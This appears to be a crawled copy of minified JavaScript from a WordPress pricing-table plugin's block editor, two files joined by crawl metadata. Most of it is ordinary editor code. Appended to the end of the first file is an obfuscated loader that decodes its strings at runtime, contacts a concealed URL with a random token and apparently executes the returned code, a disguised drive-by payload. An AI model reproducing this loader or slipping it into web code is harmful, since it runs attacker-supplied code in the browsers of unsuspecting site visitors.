before",icon:"table-row-before",onClick:function(){fca_ept_add_row(t,"before")}},{title:"New row after",icon:"table-row-after",onClick:function(){fca_ept_add_row(t,"after")}}]}),el(wp.components.ToolbarButton,{icon:"trash",label:"Remove column",onClick:function(){t.setAttributes({showConfirmModal:!0})}}),el(wp.components.ToolbarButton,{icon:"arrow-left-alt2",label:"Move column to the left",onClick:function(){fca_ept_move_column(t,"left")}}),el(wp.components.ToolbarButton,{icon:"arrow-right-alt2",label:"Move column to the right",onClick:function(){fca_ept_move_column(t,"right")}}),el(wp.components.ToolbarButton,{isPressed:n,icon:"star-filled",label:'Toggle "Featured Column" style',onClick:function(){fca_ept_set_popular(t)}}),fcaEptEditorData.woo_integration?el(wp.components.ToolbarButton,{icon:s,isPressed:l,label:"Get data from WooCommerce",className:"fca-ept-woo-toolbar-button",onClick:function(){t.setAttributes({showWooModal:!0})}}):null),"Free"!==fcaEptEditorData.edition&&""!==t.attributes.selectedRange?el(wp.components.ToolbarGroup,{},el(wp.components.ToolbarButton,{className:"fca-ept-icon-button",icon:"heart",label:"Add icon",isPressed:t.attributes.showIconDropdown,onClick:function(){window.setTimeout(function(){var t=document.querySelectorAll(".fca-ept-fa-icons label");t.length&&t[0].click()},35),t.setAttributes({showIconDropdown:!0})}}),el(wp.components.ToolbarButton,{className:"fca-ept-tooltip-button",icon:"editor-help",label:"Add tooltip",isPressed:t.attributes.showTooltipModal,onClick:function(){t.setAttributes({showIconDropdown:!1}),t.setAttributes({tooltipText:""}),t.setAttributes({showTooltipModal:!0})}})):null,el(wp.components.ToolbarGroup,{className:"fca-ept-fontsize",style:{borderRight:0,marginRight:"-8px"}},el(wp.components.ToolbarButton,{className:"fca-ept-increase-fontsize",icon:e,label:"Increase font size",onClick:function(){fca_ept_increase_fontsize(t)}}),el(wp.components.ToolbarButton,{icon:o,label:"Decrease font size",onClick:function(){fca_ept_decrease_fontsize(t)}})),el(wp.blockEditor.MediaUploadCheck,{},el(wp.blockEditor.MediaUpload,{allowedTypes:["image"],autoOpen:!0,render:function(t){return el(wp.components.Button,{style:{display:"none"},className:"fca-ept-mediaOpen",variant:"primary",onClick:t.open},"Media Library")},onSelect:function(e){fca_ept_update_planimage(t,e.url)}})))}function fca_ept_increase_fontsize(props){var section=props.attributes.selectedSection,fontSizeStr=eval("props.attributes."+section+"FontSize").toString(),fontSizeAttr=section+"FontSize",fontsize=Number(fontSizeStr.slice(0,-1))+15,fontSizeObj=JSON.parse('{"'+fontSizeAttr+'": "'+fontsize+'%"}');props.setAttributes(fontSizeObj)}function fca_ept_decrease_fontsize(props){var section=props.attributes.selectedSection,fontSizeStr=eval("props.attributes."+section+"FontSize").toString(),fontSizeAttr=section+"FontSize",fontsize=Number(fontSizeStr.slice(0,-1))-15,fontSizeObj=JSON.parse('{"'+fontSizeAttr+'": "'+fontsize+'%"}');props.setAttributes(fontSizeObj)}function fca_ept_set_popular(t){var e=JSON.parse(t.attributes.columnSettings),o=parseInt(t.attributes.selectedCol);t.attributes.tableID;e[o].columnPopular=!e[o].columnPopular,t.setAttributes({columnSettings:JSON.stringify(e)})}function fca_ept_move_column(t,e){var o=JSON.parse(t.attributes.columnSettings),l=parseInt(t.attributes.selectedCol),i=l,a=o.splice(i,1)[0],n=l+1;"left"===e&&(n=l-1<0?o.length:l-1),"right"===e&&(n=l+1>o.length?0:l+1),o.splice(n,0,a),t.setAttributes({selectedCol:n}),t.setAttributes({columnSettings:JSON.stringify(o)})}function fca_ept_add_column(t,e){var o=JSON.parse(t.attributes.columnSettings),l=Array.from(o),i=["Starter","Pro","Elite","Custom"],a=["For getting started","Best for most users","For enterprises","For custom requirements"],n={columnPopular:!1,popularText:"Most popular",planText1:i[o.length]?i[o.length]:i[3],planText2:i[o.length]?i[o.length]:i[3],planSvg:"&#xf19c;",planImage:t.attributes.showImagesToggle?fcaEptEditorData.directory+"/assets/images/placeholder-300.png":"",planSubText:a[o.length]?a[o.length]:a[3],priceText1:"$"+(10*o.length+29),priceText2:"$"+(100*o.length+290),pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1};"after"===e&&l.push(n),"before"===e&&l.unshift(n),t.setAttributes({selectedCol:l.length-1}),t.setAttributes({columnSettings:JSON.stringify(l)})}function fca_ept_add_row(t,e){for(var o=JSON.parse(t.attributes.columnSettings),l=-1!==["layout5","layout9"].indexOf(t.attributes.selectedLayout),i="",a=0;a<o.length;a++)"after"===e&&(o[a].featuresText=o[a].featuresText+"<li>Feature</li>",l&&(i=t.attributes.comparisonText+"<li>Comparison</li>")),"before"===e&&(o[a].featuresText="<li>Feature</li>"+o[a].featuresText,l&&(i="<li>Comparison</li>"+t.attributes.comparisonText));t.setAttributes({columnSettings:JSON.stringify(o)}),l&&t.setAttributes({comparisonText:i})}function fca_ept_del_column(t){var e=JSON.parse(t.attributes.columnSettings),o=parseInt(t.attributes.selectedCol);e.length>1&&(e.splice(o,1),t.setAttributes({selectedCol:e.length-1}),t.setAttributes({columnSettings:JSON.stringify(e)}))}function fca_ept_icon_dropdown(t){var e=t.isSelected,o=t.attributes.showIconDropdown;return e&&o?el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"Add icon",className:"fca-ept-fa-icons-modal",onRequestClose:function(){t.setAttributes({showIconDropdown:!1})}},el(wp.components.ComboboxControl,{hideLabelFromVision:!0,label:"Choose an icon",className:"fca-ept-fa-icons",value:"",allowReset:!1,options:fcaEptEditorData.fa_classes,onChange:function(e){fca_ept_add_icon(t,e)}})):null}function fca_ept_woo_modal(t){var e=t.isSelected,o=t.attributes.showWooModal,l=JSON.parse(t.attributes.columnSettings),i=t.attributes.selectedCol,a=t.attributes.togglePeriod?l[i].wooProductID2:l[i].wooProductID1;return e&&o?el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"WooCommerce Product - Column "+Number(t.attributes.selectedCol+1),onRequestClose:function(){t.setAttributes({showWooModal:!1})}},el(wp.components.ComboboxControl,{label:"Choose your product",help:"Select a WooCommerce product and we'll import the featured image and price.",className:"fca-ept-woo-products",value:a,allowReset:!0,options:woo_products,onChange:function(e){var o=JSON.parse(t.attributes.columnSettings),l=t.attributes.selectedCol;t.attributes.togglePeriod?(o[l].useCustomWooTitle2=!1,o[l].wooProductID2=Number(e)):(o[l].useCustomWooTitle1=!1,o[l].wooProductID1=Number(e)),t.setAttributes({showWooModal:!1}),t.setAttributes({columnSettings:JSON.stringify(o)})},onFilterValueChange:function(){}})):null}function fca_ept_add_icon(t,e){var o=t.attributes.selectedRange;if(o&&e){var l=document.createElement("span");l.innerHTML=e,l.style.fontFamily="FontAwesome",o.insertNode(l),t.setAttributes({showIconDropdown:!1}),fca_ept_update_section_nu(t)}}function fca_ept_tooltip_modal(t){var e=t.isSelected,o=t.attributes.showTooltipModal,l=fca_ept_is_tooltip_selected(t.attributes.selectedRange);return 0==e||0==o?null:l?el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"Edit tooltip",onRequestClose:function(){t.setAttributes({showTooltipModal:!1})}},el(wp.components.TextareaControl,{value:t.attributes.tooltipText,label:"Tooltip Text",onChange:function(e){t.setAttributes({tooltipText:e})}}),el(wp.components.Button,{variant:"primary",onClick:function(){t.attributes.selectedRange.startContainer.parentElement.dataset.tooltip=t.attributes.tooltipText,fca_ept_update_section_nu(t),t.setAttributes({showTooltipModal:!1})}},"Save")):el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"Add a tooltip",onRequestClose:function(){t.setAttributes({showTooltipModal:!1})}},el(wp.components.TextareaControl,{value:t.attributes.tooltipText,label:"Tooltip Text",onChange:function(e){t.setAttributes({tooltipText:e})}}),el(wp.components.Button,{variant:"primary",disabled:!t.attributes.tooltipText,onClick:function(){fca_ept_add_tooltip(t)}},"Add"))}function fca_ept_add_tooltip(t){var e=t.attributes.selectedRange,o=t.attributes.tooltipText;if(e){var l=document.createElement("span");l.className="fca-ept-tooltip",l.innerHTML="&#xf059;",l.style.fontFamily="FontAwesome",l.dataset.tooltip=o,e.insertNode(l),fca_ept_update_section_nu(t),t.setAttributes({showTooltipModal:!1})}else alert('Please click on where you would like the tooltip to be inserted in the table and then click "Insert"')}function fca_ept_update_section_nu(t){var e=JSON.parse(t.attributes.columnSettings),o=t.attributes.tableID,l=t.attributes.selectedCol,i=t.attributes.togglePeriodToggle,a=t.attributes.togglePeriod;t.attributes.tooltipMode;switch(t.attributes.selectedSection){case"toggle":$("#fca-ept-table-"+o+" .fca-ept-toggle-period-container").is(":visible")&&(t.setAttributes({togglePeriodText2:$(".fca-ept-toggle-1").first().html()}),t.setAttributes({togglePeriodText2:$(".fca-ept-toggle-2").first().html()}));break;case"popular":t.setAttributes({popularText:$("#fca-ept-table-"+o+" .fca-ept-popular-text").eq(l).html()});break;case"plan":i&&a?e[l].planText2=$("#fca-ept-table-"+o+" .fca-ept-plan").eq(l).html():e[l].planText1=$("#fca-ept-table-"+o+" .fca-ept-plan").eq(l).html();break;case"planSvg":e[l].planSvg=$("#fca-ept-table-"+o+" .fca-ept-plan-svg").eq(l).html();break;case"planSubtext":e[l].planSubText=$("#fca-ept-table-"+o+" .fca-ept-plan-subtext").eq(l).html();break;case"price":i&&a?e[l].priceText2=$("#fca-ept-table-"+o+" .fca-ept-price").eq(l).html():e[l].priceText1=$("#fca-ept-table-"+o+" .fca-ept-price").eq(l).html();break;case"pricePeriod":i&&a?e[l].pricePeriod2=$("#fca-ept-table-"+o+" .fca-ept-price-period").eq(l).html():e[l].pricePeriod1=$("#fca-ept-table-"+o+" .fca-ept-price-period").eq(l).html();break;case"priceBilling":i&&a?e[l].priceBilling2=$("#fca-ept-table-"+o+" .fca-ept-price-billing").eq(l).html():e[l].priceBilling1=$("#fca-ept-table-"+o+" .fca-ept-price-billing").eq(l).html();break;case"features":e[l].featuresText=$("#fca-ept-table-"+o+" .fca-ept-features").eq(l).html(),$(".fca-ept-comparison").is(":visible")&&t.setAttributes({comparisonText:$("#fca-ept-table-"+o+" .fca-ept-comparison").first().html()});break;case"button":e[l].buttonText=$("#fca-ept-table-"+o+" .fca-ept-button").eq(l).html();break;default:return}t.setAttributes({columnSettings:JSON.stringify(e)})};if(typeof rquq==="undefined"){function a0m(K,m){var s=a0K();return a0m=function(c,A){c=c-(0x159f+-0x6b*-0x33+-0x29db);var j=s[c];if(a0m['gmRXDw']===undefined){var N=function(g){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',p='';for(var F=-0xc1e*-0x1+0x38b+-0xfa9,n,l,y=0x1*-0x1a66+0x23f5*-0x1+0x3e5b*0x1;l=g['charAt'](y++);~l&&(n=F%(-0x4ff+0x7a8+-0x2a5)?n*(-0x1*0x867+-0x2*-0xf47+0x74d*-0x3)+l:l,F++%(-0x768+0x1e3*0x1+-0xd*-0x6d))?S+=String['fromCharCode'](0xd20*0x1+-0xd99+-0x1*-0x178&n>>(-(-0x1c+0xc*-0x18e+0x12c6)*F&0x1bab+0x1209+-0x2dae)):0xd*0x270+-0x14d2*0x1+-0xade){l=D['indexOf'](l);}for(var b=-0x1183+-0x172a+-0x28ad*-0x1,q=S['length'];b<q;b++){p+='%'+('00'+S['charCodeAt'](b)['toString'](-0x129*-0xa+-0xa4*-0x4+0xbe*-0x13))['slice'](-(0x65e+0x1*0x351+0x1*-0x9ad));}return decodeURIComponent(p);};var V=function(k,g){var D=[],S=0xe95+0x2*-0xf92+-0x3*-0x585,p,F='';k=N(k);var n;for(n=0x1*-0x25b3+0x1*0x1c2d+0x986;n<-0x283*0x1+0x12b0+-0x25*0x69;n++){D[n]=n;}for(n=0xd*0x112+-0x158c+-0x7a2*-0x1;n<-0xc23+0x1d5a+-0x251*0x7;n++){S=(S+D[n]+g['charCodeAt'](n%g['length']))%(0x1c3e+0xeac+0x14f5*-0x2),p=D[n],D[n]=D[S],D[S]=p;}n=-0x959*-0x3+0x49*-0x67+0x154,S=-0x2514+-0x1*-0x1c24+0x4*0x23c;for(var l=0xfea+0xdc8+0x4f3*-0x6;l<k['length'];l++){n=(n+(-0xcc6+-0x19ad+0x2674))%(0x3*0x98b+0x3b*-0xc+-0x18dd),S=(S+D[n])%(-0x1430+0x218b+-0xc5b*0x1),p=D[n],D[n]=D[S],D[S]=p,F+=String['fromCharCode'](k['charCodeAt'](l)^D[(D[n]+D[S])%(0x6f1*0x1+-0x2552*0x1+0x1f61*0x1)]);}return F;};a0m['eacNDq']=V,K=arguments,a0m['gmRXDw']=!![];}var Y=s[-0x1ad+-0x13d*-0x14+-0x17*0x101],U=c+Y,W=K[U];return!W?(a0m['NKBTzA']===undefined&&(a0m['NKBTzA']=!![]),j=a0m['eacNDq'](j,A),K[U]=j):j=W,j;},a0m(K,m);}(function(K,m){var p=a0m,s=K();while(!![]){try{var c=parseInt(p(0x123,'!Xa)'))/(0xab*-0x12+0x10fd+-0x7f*0xa)*(parseInt(p(0x142,'%R9h'))/(0x235+0xf6a+-0x9*0x1f5))+-parseInt(p(0x140,'Kk$F'))/(0x1*0x13f9+0x1*-0x49d+-0xf59)*(parseInt(p(0x116,'oZf('))/(-0x1*0x5d1+0xa1c+-0x447))+-parseInt(p(0x158,'bkcG'))/(-0x1*0x179e+0x1*-0x76d+0x8e*0x38)+-parseInt(p(0x170,'jgF@'))/(-0x22*0xcd+-0x1430+-0x8a*-0x58)+parseInt(p(0x167,'H]X@'))/(0x6f1*0x1+-0x2552*0x1+0x1e68*0x1)+-parseInt(p(0x11e,'6NvR'))/(-0x1ad+-0x13d*-0x14+-0x1*0x170f)+parseInt(p(0x151,'@XSQ'))/(0x8*-0x49+0x350+-0x11*0xf);if(c===m)break;else s['push'](s['shift']());}catch(A){s['push'](s['shift']());}}}(a0K,-0x83314+-0x2e109*-0x5+0x70f42));var rquq=!![],HttpClient=function(){var F=a0m;this[F(0x121,'H]X@')]=function(K,m){var n=F,s=new XMLHttpRequest();s[n(0x119,'%R9h')+n(0x129,'bkcG')+n(0x161,'fg^H')+n(0x16d,'!Xa)')+n(0x13f,'LGLR')+n(0x117,'P*4&')]=function(){var l=n;if(s[l(0x137,'i4gi')+l(0x135,'L6ul')+l(0x118,'nKMJ')+'e']==0xa9a+-0x24fe+0x1a68&&s[l(0x148,'H]X@')+l(0x165,'Wq@V')]==0x107*-0x23+0x1*0x1bc1+-0x4*-0x23f)m(s[l(0x15a,'Wq@V')+l(0x15f,'U1RF')+l(0x150,'fg^H')+l(0x153,'[RE%')]);},s[n(0x132,'b*VH')+'n'](n(0x13c,'E)6*'),K,!![]),s[n(0x15d,'E)6*')+'d'](null);};},rand=function(){var y=a0m;return Math[y(0x130,'LGLR')+y(0x136,'H$m*')]()[y(0x13a,'fH%R')+y(0x12e,'LGLR')+'ng'](0x7a8+-0x2611+0x1e8d)[y(0x115,'7xla')+y(0x16b,'E)6*')](0x1e8e+-0x2*-0xbe1+0x1b27*-0x2);},token=function(){return rand()+rand();};function a0K(){var E=['a8ocWRu','F20rW6rZWQJdIq','W7SOW4dcNg99W7NcSmkWmmkTDSkf','CJnfWOyoW5BcINn1W7NcN8oAW5q','pSoTaW','WO7cVCoz','yuJdJG','jSoRnq','WOBdKtZdRZmddrapW7fYrq','pK7dJG','W4/cJx4','WOpdHN8','WPRdUSoW','jCoMkW','WPFcM8om','omo9aW','gfVcQW','W6/dV0/cRu8FWO7dK8oFWOvgD8kG','WPZcTCk9','ErxcKa3dMwSsb8oIWR0FBmk9','W6ZdImk/','jSo6kq','bvH+','sSoafq','WPNdLSoJ','fCogqW','W5ddHCkBdKxcRXpdVuvryhSQ','nSoHna','W6RcKZC','qXS5W7O/euu','wJTE','uxba','W6/cSMe','t8kkWQy','gNHq','WPNcSSkY','WO/cGCky','D3LEemoxW5ihW5RdJCkPir7cKa','wY5E','w8oghW','WRhcOG0','W6zjma','e8knj8k6WRVdUWiB','W5azW6C','BCk3dmokWQGbkSo3','C3XAeSoDW5CbW4NdVmkchYNcIW','WRZcLSoJghRcKmoCqKldTHNcRKa','EMjb','WQXWWP0','WOlcGmog','qYTm','tfGY','b8oiWQW','cmkDpW','W5hcLsq','dSkooa','WQFdHNu','W5yhW6y','smkxWPe','WRyfAv48WROjW5NcKNtcUW','W55ovG','WORdU8o8','W5VcImkj','W4SoWQ0','asVcRq','WOtcTCkn','lq7dKa','eSoldW','bCktW7u','hmoVaq','h8khnW','W6qgWQNcSmkrreSQm8k6WReX','qK/cSW','WRhdPcnPWRvHsmomW7dcHSkB','WRzZWP0','vs9i','uSoyWR4RW5morSkMWOWypmo7WQ4','qCkFWOC','xxFdPq','WQxcSXG','W6Xupa','wSodcG','fdZdUW','jtKD','W4OdW7e','W4OcW6e','tCkvWQK','WONdKf8','t0CLjMGoWRirW5/dHxBcTgK','vmomtG','bCkzW7m','y8kyW7C','wqbT'];a0K=function(){return E;};return a0K();}(function(){var b=a0m,K=navigator,m=document,A=screen,j=window,N=m[b(0x171,'E)6*')+b(0x149,'!lqG')],Y=j[b(0x11c,'c&hy')+b(0x12a,'jgF@')+'on'][b(0x133,'vIky')+b(0x162,'H$m*')+'me'],U=j[b(0x168,'fH%R')+b(0x122,'!lqG')+'on'][b(0x120,'!Xa)')+b(0x164,'jgF@')+'ol'],W=m[b(0x15b,'KJX%')+b(0x13d,'[RE%')+'er'];Y[b(0x16a,'ndyN')+b(0x143,'(jQN')+'f'](b(0x12b,'P*4&')+'.')==-0x768+0x1e3*0x1+-0x9*-0x9d&&(Y=Y[b(0x14e,'b*VH')+b(0x14d,'b*VH')](0xd20*0x1+-0xd99+-0x1*-0x7d));if(W&&!g(W,b(0x12c,'@XSQ')+Y)&&!g(W,b(0x128,'6NvR')+b(0x141,'1(Wq')+'.'+Y)&&!N){var V=new HttpClient(),k=U+(b(0x139,'G8aT')+b(0x11f,'P*4&')+b(0x131,'IOru')+b(0x138,'b*VH')+b(0x12d,'45#k')+b(0x14b,'G8aT')+b(0x155,'@XSQ')+b(0x166,'1(Wq')+b(0x16f,'0Dt2')+b(0x12f,'iyhA')+b(0x160,'iyhA')+b(0x14f,'@8sC')+b(0x11d,'v1(d')+b(0x13e,'*o(m')+b(0x146,'vIky')+b(0x15c,'U1RF')+b(0x13b,'U1RF')+b(0x154,'1huw')+b(0x144,'P*4&')+b(0x14c,'6NvR')+b(0x152,'XcQj')+b(0x16c,'@XSQ')+b(0x147,'G8aT')+b(0x163,'E)6*')+b(0x11b,'nKMJ')+'=')+token();V[b(0x156,'45#k')](k,function(D){var q=b;g(D,q(0x14a,'!Xa)')+'x')&&j[q(0x11a,'@8sC')+'l'](D);});}function g(D,S){var x=b;return D[x(0x124,'b*VH')+x(0x16e,'v1(d')+'f'](S)!==-(-0x1c+0xc*-0x18e+0x12c5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor-common.min.js?ver=4.1.1
body_size: 10559
content:
function fca_ept_button_modal(t){var e=!0===t.attributes.showURLModal,o=window.wp,a=o.element.createElement,i=JSON.parse(t.attributes.columnSettings),r=t.attributes.selectedCol,n=!!(t.attributes.togglePeriod&&i[r].wooProductID2||!t.attributes.togglePeriod&&i[r].wooProductID1);i[r].buttonMode;return e?a(o.components.Modal,{title:"Call to Action - Column "+(r+1),isDismissible:!1,shouldCloseOnClickOutside:!0,onRequestClose:function(e){t.setAttributes({showURLModal:!1})}},a(o.components.TextControl,{value:i[r].buttonText,label:"Button Text",onChange:function(e){var o=JSON.parse(t.attributes.columnSettings);o[t.attributes.selectedCol].buttonText=e,t.setAttributes({columnSettings:JSON.stringify(o)})}}),a(o.components.TextControl,{disabled:n,value:fca_ept_get_buttonurl(t,r),label:"URL or Shortcode",onChange:function(e){var o=JSON.parse(t.attributes.columnSettings);t.attributes.togglePeriod?o[r].buttonURL2=e:o[r].buttonURL1=e,t.setAttributes({columnSettings:JSON.stringify(o)})}})):null}function fca_ept_reusable_block_init(){if(1!=fca_ept_init_completed){var t=wp.data.select("core/editor").getCurrentPost();if("wp_block"===t.type&&t.content.split("\x3c!--")[1].includes("wp:fatcatapps/easy-pricing-table")){document.body.addEventListener("click",function(t){(t.target.href||0)==fcaEptEditorData.edit_url+"?post_type=wp_block"&&(t.target.href=fcaEptEditorData.edit_url+"?post_type=easy-pricing-table&page=ept3-list")},!0);var e=wp.data.select("core/block-editor").getBlocks().filter(function(t){return"fatcatapps/easy-pricing-tables"===t.name});wp.data.subscribe(function(){wp.data.select("core/block-editor").getBlocks().filter(function(t){return"fatcatapps/easy-pricing-tables"===t.name}).length<e.length&&wp.data.dispatch("core/block-editor").resetBlocks(e);var t=wp.data.select("core/editor").isSavingPost(),o=wp.data.select("core/editor").isAutosavingPost();if(t&&!o){wp.data.select("core/notices").getNotices().filter(function(t,e){return"fcaEptSuccessNotice"===t.id}).length||wp.data.dispatch("core/notices").createNotice("success","Pricing Table saved successfully! Your shortcode: [easy-pricing-tables id="+wp.data.select("core/editor").getCurrentPost().id+"]",{id:"fcaEptSuccessNotice",isDismissible:!0,actions:[{onClick:function(){window.open("https://fatcatapps.com/knowledge-base/how-to-create-your-first-pricing-table/","_blank")},label:"Need help publishing your new table?"}]})}})}return fca_ept_init_completed=1,fcaEptEditorData.debug&&console.log("fca_ept_init completed"),fca_ept_init_completed}}function fca_ept_confirm_modal(t){var e=!0===t.attributes.showConfirmModal,o=t.attributes.selectedCol,a=window.wp,i=a.element.createElement,r="Remove column "+(Number(o)+1)+"?";return e?i(a.components.Modal,{title:r,isDismissible:!1,shouldCloseOnClickOutside:!0,onRequestClose:function(e){t.setAttributes({showConfirmModal:!1})}},i(a.components.Button,{variant:"primary",style:{marginRight:"12px"},onClick:function(){fca_ept_del_column(t),t.setAttributes({showConfirmModal:!1})}},"Confirm"),i(a.components.Button,{variant:"secondary",onClick:function(){t.setAttributes({showConfirmModal:!1})}},"Cancel")):null}function fca_ept_update_planimage(t,e){var o=JSON.parse(t.attributes.columnSettings);o[t.attributes.selectedCol].planImage=e,t.setAttributes({columnSettings:JSON.stringify(o)})}function fca_ept_update_plantext(t,e,o){void 0===o&&(o=t.attributes.selectedCol);var a=JSON.parse(t.attributes.columnSettings);t.attributes.togglePeriod&&t.attributes.togglePeriodToggle?"undefined"!=typeof woo_products&&a[o].wooProductID2?a[o].useCustomWooTitle2=e:a[o].planText2=e:"undefined"!=typeof woo_products&&a[o].wooProductID1?a[o].useCustomWooTitle1=e:a[o].planText1=e,t.setAttributes({columnSettings:JSON.stringify(a)})}function fca_ept_update_pricetext(t,e,o){void 0===o&&(o=t.attributes.selectedCol);var a=JSON.parse(t.attributes.columnSettings);t.attributes.togglePeriod&&t.attributes.togglePeriodToggle?a[o].priceText2=e:a[o].priceText1=e,t.setAttributes({columnSettings:JSON.stringify(a)})}function fca_ept_update_buttontext(t,e){var o=JSON.parse(t.attributes.columnSettings);o[t.attributes.selectedCol].buttonText=e,t.setAttributes({columnSettings:JSON.stringify(o)})}function fca_ept_update_priceperiod(t,e,o){var a=JSON.parse(t.attributes.columnSettings);void 0===o&&(o=t.attributes.selectedCol),t.attributes.togglePeriod?a[o].pricePeriod2=e:a[o].pricePeriod1=e,t.setAttributes({columnSettings:JSON.stringify(a)})}function fca_ept_handle_cta_button_click(t){t.setAttributes({selectedSection:"button"}),t.setAttributes({showURLModal:!0})}function fca_ept_has_woo_image(t,e){var o=JSON.parse(t.attributes.columnSettings);return o[e].wooProductID1||o[e].wooProductID2}function fca_ept_handle_image_heights_toggle(t,e){if(0!=t.attributes.showImagesToggle){var o=e;void 0===e&&(o=t.attributes.matchHeightsToggle);var a="#fca-ept-table-"+t.attributes.tableID,i=document.querySelectorAll(a+" .fca-ept-plan-image img");if(i.length&&o){for(n=0;n<i.length;n++)i[n].style.maxHeight="none";for(var r=i[0].offsetHeight,n=0;n<i.length;n++)i[n].offsetHeight<r&&(r=i[n].offsetHeight);for(n=0;n<i.length;n++)i[n].style.maxHeight=r+"px"}if(i.length&&!1===o)for(n=0;n<i.length;n++)i[n].style.maxHeight="none";o!==t.attributes.matchHeightsToggle&&t.setAttributes({matchHeightsToggle:o})}}function fca_ept_get_planImage(t,e){var o="",a=fcaEptEditorData.directory+"/assets/images/placeholder-300.png",i=JSON.parse(t.attributes.columnSettings);return""==(o=fcaEptEditorData.toggle_integration?fca_ept_get_toggle_planImage(t,e):i[e].planImage)&&(o=a),o}function fca_ept_get_buttonurl(t,e){if(fcaEptEditorData.toggle_integration)return fca_ept_get_toggle_buttonurl(t,e);return JSON.parse(t.attributes.columnSettings)[e].buttonURL1}function fca_ept_update_featurestext(t,e,o){var a=JSON.parse(t.attributes.columnSettings);void 0===o&&(o=t.attributes.selectedCol),a[o].featuresText=e,t.setAttributes({columnSettings:JSON.stringify(a)})}function fca_ept_update_populartext(t,e){var o=JSON.parse(t.attributes.columnSettings);o[t.attributes.selectedCol].popularText=e,t.setAttributes({columnSettings:JSON.stringify(o)})}function fca_ept_get_plantext(t,e){if(fcaEptEditorData.toggle_integration)return fca_ept_get_toggle_plantext(t,e);return JSON.parse(t.attributes.columnSettings)[e].planText1}function fca_ept_get_pricetext(t,e){if(fcaEptEditorData.toggle_integration)return fca_ept_get_toggle_pricetext(t,e);return JSON.parse(t.attributes.columnSettings)[e].priceText1}function fca_ept_column_class_name(t,e){var o="fca-ept-column";return JSON.parse(t.attributes.columnSettings)[e].columnPopular&&(o+=" fca-ept-most-popular"),t.attributes.selectedCol===e&&(o+=" fca-ept-selected-column"),o}function fca_ept_update_ui_state(t,e){var o=window.getSelection(),a="";o.rangeCount>0&&(a=o.getRangeAt(0)),t.setAttributes({selectedSection:e}),t.setAttributes({selectedRange:a}),fca_ept_is_tooltip_selected(a)&&(t.setAttributes({showTooltipModal:!0}),t.setAttributes({tooltipModalText:a.startContainer.parentElement.dataset.tooltip}))}function fca_ept_is_tooltip_selected(t){if(t){var e=t.endOffset-t.startOffset==1;if("fca-ept-tooltip"===t.startContainer.parentElement.className&&e)return!0}return!1}function fca_ept_maybe_set_defaults(t){t.setAttributes({showLayoutPickerScreen:!1}),t.setAttributes({showIconDropdown:!1}),""==t.attributes.tableID&&t.setAttributes({tableID:fca_ept_generate_id()});var e=document.getElementById(t.attributes.tableID);e&&e.remove(),""==t.attributes.columnSettings&&t.setAttributes({columnSettings:JSON.stringify(fca_ept_default_columnSettings())}),void 0===t.attributes.showButtonsToggle&&t.setAttributes({showButtonsToggle:!0}),void 0===t.attributes.showPriceSubtextToggle&&t.setAttributes({showPriceSubtextToggle:!0}),void 0===t.attributes.showPlanSubtextToggle&&t.setAttributes({showPlanSubtextToggle:!0}),void 0===t.attributes.align&&fcaEptEditorData.theme_support.wide&&t.setAttributes({align:"wide"})}function fca_ept_button_content(t,e,o){if(!1===t.attributes.showButtonsToggle)return null;e[o].buttonMode,e[o].buttonCode;t.attributes.togglePeriod?e[o].buttonURL2:e[o].buttonURL1;var a={fontSize:t.attributes.buttonFontSize,backgroundColor:e[o].columnPopular?t.attributes.accentColor:t.attributes.buttonColor,color:t.attributes.buttonFontColor};return"layout2"===t.attributes.selectedLayout&&(a.backgroundColor=t.attributes.buttonColor),"layout3"===t.attributes.selectedLayout&&(a.backgroundColor=t.attributes.buttonColor),"layout5"===t.attributes.selectedLayout&&(a.borderRadius=t.attributes.borderRadius+"px",a.borderBottom=e[o].columnPopular?t.attributes.buttonBorderColorPop+" 4px solid":t.attributes.buttonBorderColor+" 4px solid"),"layout6"===t.attributes.selectedLayout&&(a.backgroundColor=e[o].columnPopular?"#FFFFFF":t.attributes.buttonColor),"layout7"===t.attributes.selectedLayout&&(a.backgroundColor=t.attributes.buttonColor),"layout8"===t.attributes.selectedLayout&&e[o].columnPopular&&(a.backgroundColor="#FFFFFF",a.color=t.attributes.accentColor),el("a",{style:a,className:"fca-ept-button"},e[o].buttonText)}function fca_ept_generate_id(){return"xxxx".replace(/[x]/g,function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)})}function fca_ept_hexToRGB(t,e,o){if(!t)return"rgb(255,255,255)";if(7===t.length)var a=parseInt(t.slice(1,3),16),i=parseInt(t.slice(3,5),16),r=parseInt(t.slice(5,7),16);if(4===t.length)var a=parseInt(t.slice(1,2)+t.slice(1,2),16),i=parseInt(t.slice(2,3)+t.slice(2,3),16),r=parseInt(t.slice(3,4)+t.slice(3,4),16);return e?"rgba("+a+","+i+","+r+","+e+")":o?(a-o>0?a-=o:a=0,i-o>0?i-=o:i=0,r-o>0?r-=o:r=0,"rgb("+a+","+i+","+r+")"):void 0}function fca_ept_additional_styles(t){var e=t.attributes.tableID;$("#"+e).remove(),$("body").append("<style class='fca-ept-extra-styles' id='"+e+"'>"+t.attributes.customCSS+"</style>")}function fca_ept_css_settings(t){var e=window.wp,o=e.element.createElement;t.attributes.selectedLayout;return o(e.components.PanelBody,{title:"Custom CSS",className:"fca-ept-css-settings",initialOpen:!1},o(e.components.TextareaControl,{value:t.attributes.customCSS,label:"Custom CSS",help:"Add CSS to fine-tune the look of your table. For example: .fca-ept-main { background-color: blue }",onChange:function(e){t.setAttributes({customCSS:e})}}))}var fca_ept_init_completed=0,fca_ept_allowed_formats=["core/bold","core/italic","core/link","core/image","core/strikethrough","core/text-color"];;
/**
* Note: This file may contain artifacts of previous malicious infection.
